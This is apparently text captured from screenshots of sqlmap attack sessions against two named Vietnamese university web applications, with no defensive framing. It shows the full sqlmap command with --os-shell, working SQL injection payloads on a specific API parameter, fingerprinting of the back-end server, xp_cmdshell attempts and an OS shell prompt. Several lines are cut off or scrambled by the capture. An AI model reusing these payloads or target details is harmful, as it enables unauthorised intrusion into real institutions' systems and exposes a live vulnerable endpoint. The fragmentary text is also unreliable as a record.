 管理员: sqlmap - python  sqlmap.py -r C:\Users\Administrator\Desktop\c.txt -p Gia_tri --risk 3 --level 3 --os-shell --threads 10 --dbms=mssql
Payload: http://daotao.hcmcc.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' AND 7354 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(122)+CHAR(118)
AR(113)+(SELECT (CASE WHEN (7354=7354) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(106)+CHAR(113)))-- cWYg
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://daotao.hcmcc.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Syb
Payload: http://daotao.hcmcc.e
Type: UNION query
Title: Generic UNION query (NU
Payload: http://daotao.hcmcc.e
13)+CHAR(78)+CHAR(113)+CHAR(100)+C
R(66)+CHAR(103)+CHAR(88)+CHAR(105)
+CHAR(117)+CHAR(72)+CHAR(99)+CHAR
---
[22:17:19] [INFO] testing Microsof
[22:17:19] [INFO] confirming Micro
[22:17:21] [INFO] the back-end DBM
web server operating system: Windo
web application technology: ASP.NE
back-end DBMS: Microsoft SQL Serve
[22:17:21] [INFO] testing if curre
[22:17:21] [WARNING] functionality
cred' to execute statements as a D
[22:17:22] [INFO] testing if xp_cm
[22:17:30] [ERROR] unable to retri
[22:17:30] [INFO] going to use ext
[22:17:30] [INFO] calling Windows
os-shell> whoami
do you want to retrieve the comman
[22:17:38] [INFO] retrieved: 0
No output
os-shell>
管理员: sqlmap - python  sqlmap.py -r C:\Users\Administrator\Desktop\b.txt -p Gia_tri --risk 3 --level 3 --os-shell --threads 10 --dbms=m...
0:5'-- wVvt
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://study.hmtu.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' UNION ALL SELECT
CHAR(113)+CHAR(106)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR(101)+CHAR(106)+CHAR(75)+CHAR(67)+CHAR(122)+CHAR(107)+CHAR(78)+CHAR
(66)+CHAR(66)+CHAR(109)+CHAR(85)+CHAR(110)+CHAR(107)+CHAR(78)+CHAR(122)+CHAR(68)+CHAR(115)+CHAR(74)+CHAR(83)+CHAR(121)+C
HAR(105)+CHAR(108)+CHAR(73)+CHAR(76)+CHAR(65)+CHAR(79)+CHAR(117)+CHAR(78)+CHAR(98)+CHAR(98)+CHAR(105)+CHAR(88)+CHAR(80)+
CHAR(87)+CHAR(99)+CHAR(111)+CHAR(103)+CHAR(97)+CHAR(122)+CHAR(115)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(113)-- L
Jqe
---
[22:17:34] [INFO] testing Microsoft SQL Server
[22:17:34] [INFO] confirming Microsoft SQL Server
[22:17:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2022 or 2019 or 2016 or 11
web application technology: ASP.NET 4.0.30319, Microsoft IIS 10.0, ASP.NET
back-end DBMS: Microsoft SQL Server 2022
[22:17:34] [INFO] testing if current user is DBA
[22:17:34] [WARNING] functionality requested probably does not work because the current session user is not a database a
dministrator. You can try to use option '--dbms-cred' to execute statements as a DBA user if you were able to extract an
d crack a DBA password by any mean
[22:17:35] [INFO] testing if xp_cmdshell extended procedure is usable
[22:17:41] [ERROR] unable to retrieve xp_cmdshell output
[22:17:41] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[22:17:41] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[22:17:45] [INFO] retrieved: 0
No output
os-shell>
(118)+CHA
HAR(110)+
(87)+CHAR
ion '--db